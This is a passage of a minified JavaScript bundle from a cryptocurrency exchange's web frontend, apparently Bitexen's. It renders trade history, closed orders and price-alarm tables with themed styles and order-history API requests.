o=n(1413),r=n(29439),a=n(45987),i=n(72791),l=n(60364),c=n(72426),s=n.n(c),d=n(25787),u=n(49343),p=n(32249),f=n(94374),m=n(99373),g=n(4942),h=function(e){return{table:{whiteSpace:"pre",minWidth:"700px"},scrollOnMobile:(0,g.Z)({},e.breakpoints.down("sm"),{overflowX:"auto"})}},x={bitoyo:h,andxtr:function(e){return{table:{whiteSpace:"pre",minWidth:"43.75rem"},scrollOnMobile:(0,g.Z)({},e.breakpoints.down("sm"),{overflowX:"auto"}),numberCell:{fontFamily:"Satoshi !important"}}},bitexen:h,global:h,mena:h,saf:h,eu:h}[m.UD.uiTheme],y=n(80184),v=["classes"],b=function(e){var t=e.classes,n=(0,a.Z)(e,v),c=(0,i.useState)({pageNumber:0,formatedTrades:[],count:-1}),d=(0,r.Z)(c,2),m=d[0],g=d[1],h=(0,l.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.tradeHistory)||void 0===t?void 0:t.trades})),x=(0,l.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.user)||void 0===t?void 0:t.accountInfo})),b=n.tradeType,w=n.marketCode,_=n.orderNumber,C=n.dateRange,Z=m.pageNumber,k=m.formatedTrades,I=m.count,S=(0,l.I0)(),j=function(e){S((0,p.i)(b,w,C,_,e+1,null===x||void 0===x?void 0:x.account_name))},T=(0,i.useCallback)((function(e,t){g((0,o.Z)((0,o.Z)({},m),{},{pageNumber:t})),j(t)}),[h,w,C,_]),R=[{value:"  ".concat(f.Z.translate("general_date_time")),numeric:!1,style:{minWidth:"200px"}},{value:f.Z.translate("general_market"),numeric:!1},{value:f.Z.translate("trade_buy_sell"),numeric:!1,style:{minWidth:"130px"}},{value:f.Z.translate("general_amount"),numeric:!1},{value:f.Z.translate("general_price"),numeric:!1},{value:f.Z.translate("general_fee"),numeric:!1},{value:f.Z.translate("general_total"),numeric:!1},{value:f.Z.translate("trade_role"),numeric:!1}],D=function(){var e=null===h||void 0===h?void 0:h.trades;return e&&e.length>0?e.map((function(e,n){return{key:n,values:[{value:s()(e.add_date).format("  DD.MM.YYYY HH:mm:ss"),numeric:!1,className:t.numberCell},{value:e.market_code,numeric:!1},{value:f.Z.translate("B"===e.buy_sell?"trade_buy":"trade_sell"),numeric:!1},{value:e.amount,numeric:!1,className:t.numberCell},{value:e.price,numeric:!1,className:t.numberCell},{value:e.fee,numeric:!1,postItem:" ".concat(e.fee_currency_code),className:t.numberCell},{value:e.total_price,numeric:!1,className:t.numberCell},{value:f.Z.translate("trade_role_".concat(e.maker_taker)),numeric:!1}]}})):[]};return(0,i.useEffect)((function(){g((0,o.Z)((0,o.Z)({},m),{},{pageNumber:0})),j(0)}),[b,w,_,C]),(0,i.useEffect)((function(){h&&g((0,o.Z)((0,o.Z)({},m),{},{formatedTrades:D(),count:u.Z.calculateTotalCountOnLastPage({hasNext:h.has_next,list:h.trades,pageNumber:Z})}))}),[h]),k.length?(0,y.jsx)("div",{className:t.scrollOnMobile,children:(0,y.jsx)(u.Z,{id:"contrast-table--trade",hover:!0,headerItems:R,className:t.table,padding:"dense",data:k,hasCount:!1,paginationProps:{colSpan:R.length,count:I,rowsPerPage:20,page:Z,onChangePage:T,rowsPerPageOptions:[20]}})}):null};b.defaultProps={tradeType:void 0,marketCode:void 0,orderNumber:void 0};var w=(0,d.Z)(x)(b)},99597:function(e,t,n){n.d(t,{t:function(){return r}});var o="GET_CLOSED_ORDERS",r=function(e){return{type:o,payload:{request:{method:"POST",url:"/p/v1/order/order_history/",data:{filter_options:e},requireToken:!0}}}}},27539:function(e,t,n){n.d(t,{Z:function(){return P}});var o=n(60364),r=n(40793),a=n(1413),i=n(72791),l=n(20409),c=n(13811),s=n(75814),d=n(81694),u=n.n(d),p=n(72426),f=n.n(p),m=n(34358),g=n(99373),h=n(38418),x=n(46700),y=n(94374),v=n(66294),b=n(96041),w=n(77358),_=n(78931),C=n(78304),Z=n(74619),k=n(56225),I=(0,k.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:{height:"100%",width:"100%",overflowX:"hidden"},orderDetailIconStyle:{color:e.colors.textColor.primary},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},smallRow:{flexDirection:"column",alignItems:"unset"},row:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}},rowIn:{display:"flex",justifyContent:"space-between",padding:"4px 0",width:"100%"}}}(e)})),S=(0,k.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:{height:"100%",width:"100%",overflowX:"hidden"},orderDetailIconStyle:{color:e.colors.textColor.primary},headerRow:function(t){return t.instantTrade?{color:e.colors.textColor.textColor12,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Noto Sans",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"}:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"}},smallRow:{flexDirection:"column",alignItems:"unset"},row:function(t){return null!==t&&void 0!==t&&t.instantTrade?{color:e.colors.textColor.textColor11,display:"flex",justifyContent:"space-between",fontSize:11,fontFamily:"Noto Sans",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.backgroundColor9,borderRadius:41}}:{color:e.colors.textColor.primary,display:"flex",justifyContent:"space-between",fontSize:12,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}}},rowIn:{display:"flex",justifyContent:"space-between",padding:"4px 0",width:"100%"}}}(e)})),j=(0,k.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:{height:"100%",width:"100%",overflowX:"hidden"},orderDetailIconStyle:{color:e.colors.textColor.primary},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},smallRow:{flexDirection:"column",alignItems:"unset"},row:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}},rowIn:{display:"flex",justifyContent:"space-between",padding:"4px 0",width:"100%"}}}(e)})),T=(0,k.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:{height:"100%",width:"100%"},orderDetailIconStyle:{color:e.colors.textColor.primary},headerRow:{color:e.colors.textColor.secondary,padding:"1.75rem 1.5rem",fontSize:"0.75rem",minWidth:"unset",fontFamily:"Space Grotesk",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},smallRow:{flexDirection:"column",alignItems:"unset"},row:{display:"flex",justifyContent:"space-between",fontSize:"0.75rem",fontWeight:500,color:e.colors.textColor.textColor18,fontFamily:"Space Grotesk",margin:"0 1.5rem",padding:"1.125rem 0",minHeight:"1.5rem",alignItems:"center",borderTop:"1px solid ".concat(e.colors.borderColor.borderColor6),"&:first-child":{paddingTop:"0px",borderTop:"none"},"&:last-child":{paddingBottom:"1.25rem"}},rowIn:{display:"flex",justifyContent:"space-between",padding:"0.25rem 0",width:"100%","@media (max-width: 600px)":{fontSize:"0.875rem",fontWeight:500,padding:"0.75rem 0","&:first-child":{paddingTop:"0rem"},"& span:last-child":{color:e.colors.textColor.secondary}}},numberCell:{fontFamily:"Satoshi !important"}}}(e)})),R=(0,k.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:{height:"100%",width:"100%",overflowX:"hidden"},orderDetailIconStyle:{color:e.colors.textColor.primary},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},smallRow:{flexDirection:"column",alignItems:"unset"},row:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}},rowIn:{display:"flex",justifyContent:"space-between",padding:"4px 0",width:"100%"}}}(e)})),D=(0,k.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:{height:"100%",width:"100%",overflowX:"hidden"},orderDetailIconStyle:{color:e.colors.textColor.primary},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},smallRow:{flexDirection:"column",alignItems:"unset"},row:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3}},rowIn:{display:"flex",justifyContent:"space-between",padding:"4px 0",width:"100%"}}}(e)})),N={bitoyo:I,andxtr:T,bitexen:S,global:j,mena:R,saf:D,eu:D}[g.UD.uiTheme],B=n(80184),W={bitoyo:{green:v.Z.shamrock,red:v.Z.salmon},andxtr:{green:v.Z.lime_green,red:v.Z.shiny_red},bitexen:{green:v.Z.green_4,red:v.Z.red_4},global:{green:v.Z.shamrock,red:v.Z.salmon},mena:{green:v.Z.shamrock,red:v.Z.salmon},saf:{green:v.Z.shamrock,red:v.Z.salmon},eu:{green:v.Z.shamrock,red:v.Z.salmon}},L=function(e){var t,n,o=e.isLargeOrderHistoryType,r=void 0===o||o,d=e.closedOrders,p=e.marketCode,v=e.markets,k=e.hideAveragePrice,I=e.showAveragePriceInInstantPage,S=e.hideCancelled,j=e.preferences,T=e.pageSize,R=e.accountInfo,D=e.changePreferences,L=e.getClosedOrders,z=e.showDialog,A=e.instantTrade,F=N({instantTrade:A}),P=null===W||void 0===W||null===(t=W[null===g.UD||void 0===g.UD?void 0:g.UD.uiTheme])||void 0===t?void 0:t.green,O=null===W||void 0===W||null===(n=W[null===g.UD||void 0===g.UD?void 0:g.UD.uiTheme])||void 0===n?void 0:n.red,E=function(e){var t=T||Z.l.DEFAULT_PAGE_SIZE;null!==R&&void 0!==R&&R.account_name&&L({market_code:p,hide_cancelled:S,page_number:e+1,page_size:t,account_name:null===R||void 0===R?void 0:R.account_name})},H=function(e,t,n,o){var r=null;return t&&t.length>0&&(r=t.find((function(t){return t.market_code===e}))),[{value:y.Z.translate("general_date_time"),numeric:!1,style:{flex:2,minWidth:115}},{value:y.Z.translate("general_market"),style:{flex:2}},{value:"".concat(y.Z.translate("general_order_price")," ").concat(r?"(".concat(r.counter_currency,")"):""),style:{flex:2}},{value:"".concat(y.Z.translate("general_average_price")," ").concat(r?"(".concat(r.counter_currency,")"):""),hidden:!o,style:{flex:2}},{value:"".concat(y.Z.translate("general_amount")," ").concat(r?"(".concat(r.base_currency,")"):""),style:{flex:2}},{value:"".concat(y.Z.translate("general_executed_amount")," ").concat(r?"(".concat(r.base_currency,")"):""),style:{flex:2}},{value:"".concat(y.Z.translate("general_average_price")," ").concat(r?"(".concat(r.counter_currency,")"):""),hidden:n,style:{flex:2}},{value:"".concat(y.Z.translate("general_total")," ").concat(r?"(".concat(r.counter_currency,")"):""),style:{flex:2}},{value:y.Z.translate("general_status"),style:{flex:2}},{value:"",style:{width:"15px",marginLeft:8}}]},M=function(e,t){return{key:e.order_number,highlight:e.highlight,values:[{value:f()(e.update_date).format("DD.MM.YYYY - HH:mm:ss"),numeric:!1,style:{whiteSpace:"nowrap",flex:2,opacity:"0.8",minWidth:115},className:F.numberCell},{value:e.market_code,style:{whiteSpace:"nowrap",flex:2,opacity:"0.8"}},{value:e.order_type!==C.D.MARKET?e.price:y.Z.translate("general_market"),style:{color:e.buy_sell===x.Jm.BUY?P:O,opacity:"0.8",display:"flex",alignItems:"center",justifyContent:"flex-end",flex:2},className:F.numberCell,preItem:x.tS&&A?(0,B.jsx)(b.OW,{width:"14",height:"14",style:{border:"1.5px solid ".concat(e.buy_sell===x.Jm.BUY?P:O),borderRadius:5,marginRight:4,padding:"1px 1px",transform:e.buy_sell===x.Jm.BUY?"rotate(180deg)":"rotate(0deg)"},fillColor:e.buy_sell===x.Jm.BUY?P:O,className:F.vector}):(0,B.jsx)(h.Z,{isIncrease:x.cK&&e.buy_sell===x.Jm.BUY,isDecrease:x.cK&&e.buy_sell===x.Jm.SELL,isCustom:!x.cK,customProps:{width:"12",height:"12",style:{marginRight:4,transform:e.buy_sell===x.Jm.BUY?"rotate(45deg)":"rotate(-135deg)"},fillColor:e.buy_sell===x.Jm.BUY?P:O}})},{value:e.avg_price,hidden:!I,style:{flex:2,opacity:"0.8"},className:F.numberCell},{value:e.volume,style:{flex:2},className:F.numberCell},{value:e.volume_executed,style:{flex:2,opacity:"0.8"},className:F.numberCell},{value:e.avg_price,hidden:k,style:{flex:2,opacity:"0.8"},className:F.numberCell},{value:e.total,style:{flex:2,opacity:"0.8"},className:F.numberCell},{value:y.Z.translate("order_status_".concat(e.status)),style:{flex:2,opacity:"0.8"}},{value:e.volume_executed>0?(0,B.jsx)(s.Z,{title:y.Z.translate("order_detail_tooltip"),children:(0,B.jsx)(c.Z,{style:{padding:"0px",margin:"0"},onClick:function(){return t=e.order_number,void z({title:y.Z.translate("order_trade_detail_title"),text:(0,B.jsx)(w.Z,{orderNumber:t}),okButtonText:y.Z.translate("general_ok"),sx:{maxWidth:900}});var t},children:(0,B.jsx)(l.Z,{className:F.orderDetailIconStyle,style:{fontSize:"15px"},children:"more_horiz"})})}):null,isActionButton:!0,padding:"none",style:{width:"15px",marginLeft:8}}]}},Y=function(e){return e&&e.length>0?e.map(M):[]};return(0,i.useEffect)((function(){(0,_.Pc)()&&(D("closedOrdersPageNumber",0),E(0))}),[]),(0,i.useEffect)((function(){(0,_.Pc)()&&E(j.closedOrdersPageNumber)}),[p,S]),(0,B.jsxs)("div",{id:"closed-orders",className:F.container,children:[r&&(0,B.jsx)("div",{id:"closed-orders--header",className:F.headerRow,children:H(p,v,k,I).filter((function(e){return!e.hidden})).map((function(e,t){var n=e.value,o=e.style,r=e.numeric,i=void 0===r||r;return(0,B.jsx)("p",{style:(0,a.Z)((0,a.Z)({},o),{},{margin:0,textAlign:i?"right":"left"}),children:n},t)}))}),(0,B.jsx)(m.Z,{autoHide:!0,className:F.scrollBar,children:r?Y(d).map((function(e,t){return(0,B.jsx)("div",{className:F.row,children:e.values.filter((function(e){return!e.hidden})).map((function(e,n){var o=e.value,r=e.style,i=e.preItem,l=e.numeric,c=void 0===l||l,s=e.className,d=void 0===s?"":s;return(0,B.jsxs)("span",{id:"closed-orders--l-".concat(t).concat(n),style:(0,a.Z)((0,a.Z)({},r),{},{textAlign:c?"right":"left"}),className:d,children:[i&&i," ",o]},t+""+n+"in")}))},t)})):Y(d).map((function(e,t){return(0,B.jsx)("div",{className:u()(F.row,F.smallRow),children:e.values.filter((function(e){return!e.hidden})).map((function(e,n){var o=e.value,r=e.style,i=e.preItem,l=e.isActionButton,c=H(p,v,k,I).filter((function(e){return!e.hidden}))[n];return(0,B.jsxs)("div",{id:"closed-orders--".concat(t).concat(n),className:F.rowIn,style:{order:l?1:2},children:[(0,B.jsx)("span",{style:c.style,children:c.value}),(0,B.jsxs)("span",{style:(0,a.Z)((0,a.Z)({},r),{},{textAlign:"right"}),children:[i&&i," ",o]})]},"".concat(t).concat(n))}))},t)}))})]})},z=n(99597),A=n(98998),F=n(36267);var P=(0,o.$j)((function(e){return{closedOrders:e.orderHistory.closedOrders,closedOrdersParams:e.orderHistory.closedOrdersParams,accountInfo:e.user.accountInfo,markets:e.market.markets,preferences:e.preferences}}),(function(e){return(0,r.DE)({getClosedOrders:z.t,changePreferences:F.L5,showDialog:A.vC},e)}))(L)},11674:function(e,t,n){n.d(t,{Z:function(){return I}});var o=n(45987),r=n(74165),a=n(15861),i=n(13811),l=n(86711),c=n(72791),s=n(60364),d=n(34358),u=n(94374),p=n(98998),f=n(99127),m=n(34755),g=n(99373),h=n(56225),x=(0,h.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:400,fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",whiteSpace:"nowrap",alignItems:"center","& > span":{paddingRight:3,paddingLeft:3}},scrollBar:{width:"100%",height:"100%",'&[data-fullscreen="true"]':{height:"80vh"}},innerContent:{width:"100%",minWidth:400},row:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center",whiteSpace:"nowrap","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3},"& > span":{paddingRight:3,paddingLeft:3}},buttonCancelIcon:{padding:2},cancelIcon:{width:15,height:15,"& > path":{fill:e.colors.textColor.primary}}}}(e)})),y=(0,h.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},headerRow:function(t){return t.instantTrade?{color:e.colors.textColor.textColor12,padding:"8px",fontSize:"12px",minWidth:400,fontFamily:"Noto Sans",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",whiteSpace:"nowrap",alignItems:"center","& > span":{paddingRight:3,paddingLeft:3}}:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:400,fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",whiteSpace:"nowrap",alignItems:"center","& > span":{paddingRight:3,paddingLeft:3}}},scrollBar:{width:"100%",height:"100%",'&[data-fullscreen="true"]':{height:"80vh"}},innerContent:{width:"100%",minWidth:400},row:function(t){return null!==t&&void 0!==t&&t.instantTrade?{color:e.colors.textColor.textColor11,display:"flex",justifyContent:"space-between",fontSize:11,fontFamily:"Noto Sans",padding:"5px 8px",minHeight:24,alignItems:"center",whiteSpace:"nowrap","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.backgroundColor9,borderRadius:41},"& > span":{paddingRight:3,paddingLeft:3}}:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center",whiteSpace:"nowrap","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3},"& > span":{paddingRight:3,paddingLeft:3}}},buttonCancelIcon:{padding:2},cancelIcon:{width:15,height:15,"& > path":{fill:e.colors.textColor.primary}}}}(e)})),v=(0,h.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:400,fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",whiteSpace:"nowrap",alignItems:"center","& > span":{paddingRight:3,paddingLeft:3}},scrollBar:{width:"100%",height:"100%",'&[data-fullscreen="true"]':{height:"80vh"}},innerContent:{width:"100%",minWidth:400},row:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center",whiteSpace:"nowrap","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3},"& > span":{paddingRight:3,paddingLeft:3}},buttonCancelIcon:{padding:2},cancelIcon:{width:15,height:15,"& > path":{fill:e.colors.textColor.primary}}}}(e)})),b=(0,h.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},headerRow:{color:e.colors.textColor.secondary,padding:"1.75rem 1.5rem",fontSize:"0.75rem",minWidth:"25rem",fontFamily:"Space Grotesk",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",whiteSpace:"nowrap",alignItems:"center","& > span":{paddingRight:"0.188rem",paddingLeft:"0.188rem"}},scrollBar:{width:"100%",height:"100%",'&[data-fullscreen="true"]':{height:"80vh"}},innerContent:{width:"100%",minWidth:"25rem"},row:{display:"flex",justifyContent:"space-between",fontSize:"0.75rem",color:e.colors.textColor.primary,fontFamily:"Space Grotesk",padding:"1.125rem 0",minHeight:"1.5rem",alignItems:"center",whiteSpace:"nowrap","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3},"& > span":{paddingRight:"0.188rem",paddingLeft:"0.188rem"}},buttonCancelIcon:{padding:"0.125rem"},cancelIcon:{width:"0.938rem",height:"0.938rem","& > path":{fill:e.colors.textColor.primary}}}}(e)})),w=(0,h.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:400,fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",whiteSpace:"nowrap",alignItems:"center","& > span":{paddingRight:3,paddingLeft:3}},scrollBar:{width:"100%",height:"100%",'&[data-fullscreen="true"]':{height:"80vh"}},innerContent:{width:"100%",minWidth:400},row:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center",whiteSpace:"nowrap","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3},"& > span":{paddingRight:3,paddingLeft:3}},buttonCancelIcon:{padding:2},cancelIcon:{width:15,height:15,"& > path":{fill:e.colors.textColor.primary}}}}(e)})),_=(0,h.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:400,fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",whiteSpace:"nowrap",alignItems:"center","& > span":{paddingRight:3,paddingLeft:3}},scrollBar:{width:"100%",height:"100%",'&[data-fullscreen="true"]':{height:"80vh"}},innerContent:{width:"100%",minWidth:400},row:{display:"flex",justifyContent:"space-between",fontSize:12,color:e.colors.textColor.primary,fontFamily:"Roboto",padding:"5px 8px",minHeight:24,alignItems:"center",whiteSpace:"nowrap","&:nth-child(2n + 1)":{backgroundColor:e.colors.background.primary3},"& > span":{paddingRight:3,paddingLeft:3}},buttonCancelIcon:{padding:2},cancelIcon:{width:15,height:15,"& > path":{fill:e.colors.textColor.primary}}}}(e)})),C={bitoyo:x,andxtr:b,bitexen:y,global:v,mena:w,saf:_,eu:_}[g.UD.uiTheme],Z=n(80184),k=["alarm_number"];function I(e){var t=e.fullScreen,n=void 0!==t&&t,g=e.instantTrade,h=C({instantTrade:g}),x=(0,s.I0)(),y=(0,s.v9)((function(e){return e.orderAlarm.list})),v=(0,s.v9)((function(e){var t;return null===(t=e.preferences)||void 0===t?void 0:t.dismissOrderAlarmDialog})),b=(0,s.v9)((function(e){return e.user.accountInfo}));(0,c.useEffect)((function(){x((0,f.X5)(!0));var e=function(){var e=(0,a.Z)((0,r.Z)().mark((function e(){var t,n,o,a,i;return(0,r.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,x((0,f.Gt)(null===b||void 0===b?void 0:b.account_name));case 3:if(e.t1=t=e.sent,e.t0=null===e.t1,e.t0){e.next=7;break}e.t0=void 0===t;case 7:if(!e.t0){e.next=11;break}e.t2=void 0,e.next=12;break;case 11:e.t2=null===(n=t.payload)||void 0===n?void 0:n.data;case 12:o=e.t2,a=o.status,i=o.reason,"success"!==a&&I(i),e.next=21;break;case 18:e.prev=18,e.t3=e.catch(0),I();case 21:case"end":return e.stop()}}),e,null,[[0,18]])})));return function(){return e.apply(this,arguments)}}();return e(),function(){x((0,f.X5)(!1))}}),[]);var w=function(e){return m.KV.find((function(t){return t.key===e}))},_=function(){var e=(0,a.Z)((0,r.Z)().mark((function e(t){var n,o,a,i,l;return(0,r.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,x((0,f.GH)(t));case 3:if(e.t1=n=e.sent,e.t0=null===e.t1,e.t0){e.next=7;break}e.t0=void 0===n;case 7:if(!e.t0){e.next=11;break}e.t2=void 0,e.next=12;break;case 11:e.t2=null===(o=n.payload)||void 0===o?void 0:o.data;case 12:a=e.t2,i=a.status,l=a.reason,"success"===i?x((0,f.Gt)(null===b||void 0===b?void 0:b.account_name)):I(l),e.next=21;break;case 18:e.prev=18,e.t3=e.catch(0),I();case 21:case"end":return e.stop()}}),e,null,[[0,18]])})));return function(t){return e.apply(this,arguments)}}(),I=function(){x((0,p.vC)({title:u.Z.translate("general_error"),text:u.Z.translate("general_error_description"),okButtonText:u.Z.translate("general_ok")}))};return(0,Z.jsx)("div",{id:"order-alarm-list",className:h.container,children:(0,Z.jsxs)(d.Z,{"data-fullscreen":n,className:h.scrollBar,children:[(0,Z.jsx)("div",{id:"order-alarm-list--header",className:h.headerRow,children:m.KV.map((function(e){return(0,Z.jsx)("span",{style:{flex:null===e||void 0===e?void 0:e.flex,textAlign:null===e||void 0===e?void 0:e.textAlign},children:null===e||void 0===e?void 0:e.label},e.key)}))}),(0,Z.jsx)("div",{id:"order-alarm-list--content",className:h.innerContent,children:y.map((function(e,t){var n,r,a=e.alarm_number,c=(0,o.Z)(e,k);return(0,Z.jsxs)("div",{id:"order-alarm-list--row-".concat(t),className:h.row,children:[m.KV.map((function(e,n){if(null===c||void 0===c||!c[e.key])return null;var o=w(e.key);return(0,Z.jsx)("span",{id:"order-alarm-list--".concat(t,"-").concat(n),style:{flex:null===o||void 0===o?void 0:o.flex,textAlign:null===o||void 0===o?void 0:o.textAlign},children:e.render?e.render(null===c||void 0===c?void 0:c[e.key]):null===c||void 0===c?void 0:c[e.key]},"".concat(a).concat(e.key))})),(0,Z.jsx)("span",{style:{flex:null===(n=w("action_cancel_button"))||void 0===n?void 0:n.flex,textAlign:null===(r=w("action_cancel_button"))||void 0===r?void 0:r.textAlign},children:(0,Z.jsx)(i.Z,{id:"order-alarm-list--cancel-btn",className:h.buttonCancelIcon,onClick:function(){return function(e){if(v)return _(e);x((0,p.vC)({title:u.Z.translate("order_alarm_cancel_dialog_title"),text:u.Z.translate("order_alarm_cancel_dialog_message"),okButtonText:u.Z.translate("general_yes"),cancelButtonText:u.Z.translate("general_no"),key:e,dismissable:!0,dismissPreferenceKey:"dismissOrderAlarmDialog"},{ok:_}))}(a)},children:(0,Z.jsx)(l.Z,{className:h.cancelIcon})})})]},a)}))})]})})}},34755:function(e,t,n){n.d(t,{BA:function(){return c},Jm:function(){return p},KV:function(){return x},MP:function(){return s},py:function(){return y},uU:function(){return h},zI:function(){return g}});n(72791);var o=n(94374),r=n(16146),a=n(96041),i=n(46700),l=n(80184),c=i.yU?"https://support.bitexen.com/portal/en/kb/articles/about-bitexen-price-alert":"https://destek.bitexen.com/portal/tr/kb/articles/bitexen-fiyat-alarmi-hakkinda",s={PRICE:"price"},d="L",u="N",p={ALARM:"alarm"},f="GTE",m="LTE",g={ALARM_ADD:"ALARM_ADD",ALARM_LIST:"ALARM_LIST"},h=function(){for(var e=[],t=-40;t<=40;t+=40)e.push({label:"".concat(t,"%"),value:t});return e}(),x=[{key:"market_code",label:o.Z.translate("order_alarm_column_market_code"),flex:2,textAlign:"left"},{key:"condition_side",label:o.Z.translate("order_alarm_column_condition_side"),flex:1,textAlign:"left",render:function(e){return e===f?(0,l.jsx)(a.q3,{}):e===m?(0,l.jsx)(a.sT,{}):void 0}},{key:"trigger_price",label:o.Z.translate("order_alarm_column_trigger_price"),flex:5,textAlign:"left",render:function(e){return(0,r.kQ)(e)}},{key:"status",label:o.Z.translate("order_alarm_column_status"),flex:2,textAlign:"left",hiddenOnMobile:!0,render:function(e){return e===d?o.Z.translate("order_alarm_column_status_loop"):e===u?o.Z.translate("order_alarm_column_status_standart"):void 0}},{key:"action_cancel_button",label:"",flex:1,textAlign:"right"}],y=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(null===e||void 0===e?void 0:e.precedence)>=(null===t||void 0===t?void 0:t.precedence)}},93637:function(e,t,n){n.d(t,{Z:function(){return H}});var o=n(60364),r=n(40793),a=n(79271),i=n(1413),l=n(72791),c=n(75814),s=n(26449),d=n(81694),u=n.n(d),p=n(72426),f=n.n(p),m=n(34358),g=n(15682),h=n(53424),x=n(46700),y=n(94374),v=n(66294),b=n(23230),w=n(16146),_=n(96041),C=n(38418),Z=n(77358),k=n(78931),I=n(78304),S=function(e){return e.price||"-"},j=n(99373),T=n(4942),R=n(56225),D=(0,R.Z)((function(e){return function(e){return{container:{position:"relative",height:"100%",display:"flex",flexDirection:"column"},scrollBar:(0,T.Z)({height:"100%",width:"100%",overflowX:"hidden"},e.breakpoints.down("sm"),{maxHeight:210,overflowY:"auto"}),hyperLink:{textDecoration:"underline",cursor:"pointer",color:e.colors.static.blue},headerRow:{color:e.colors.textColor.secondary,padding:"8px",fontSize:"12px",minWidth:"unset",fontFamily:"Roboto",fontWeight:700,textTransform:"none",display:"flex",justifyContent:"space-between",alignItems:"center"},row:{color:e.colors.textColor.primary,display:"flex",justifyContent:"space-between",fontSize:12,fontFamily:"Roboto",padding:"5px 